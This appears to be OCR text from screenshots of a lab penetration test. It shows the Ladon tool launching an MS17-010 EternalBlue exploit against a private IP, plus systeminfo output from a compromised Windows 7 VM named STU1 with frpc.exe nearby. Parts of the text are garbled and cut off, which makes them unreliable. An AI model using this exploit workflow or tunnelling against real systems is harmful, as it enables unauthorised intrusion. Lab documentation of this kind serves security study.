 frpc.exe 1234.txt openPage dowenloa...
adon_ms17010_exp(1)
共享
C:\Windows\System32\cmd.exe
«
Call DiyMoudle (c# dll)
调用的目标发生了异常。
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>Ladon 192.168.8.132
Ladon 8.0
Start: 2021-03-27 19:19:48
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版 LTSC
RunUser: d-r0s1 PR: -IsUser
PID: 1316 CurrentProcess: Ladon
17010_
Call DiyMoudle (c# exe)
load ksmb.exe
ICMP: 192.168.8.132 Offline (Maybe the firewall is on)
MS17010-EXP ETERNALBLUE by K8gege
IP Finished!
End: 2021-03-27 19:19:52
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>
C:)
'Mac' (
'Mac'
1 个项目 68.0 KB
C:\Windows\system32>systeminfo
systeminfo
Host Name: STU1
OS Name: Microsoft Windows 7 专业版
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows 用户
Registered Organization:
Product ID: 00371-868-0000007-85527
Original Install Date: 2019/8/25, 9:54:10
System Boot Time: 2021/3/15, 21:13:43
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 St
tel ~2496 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
fsca
Windows (CRLF)
先知社区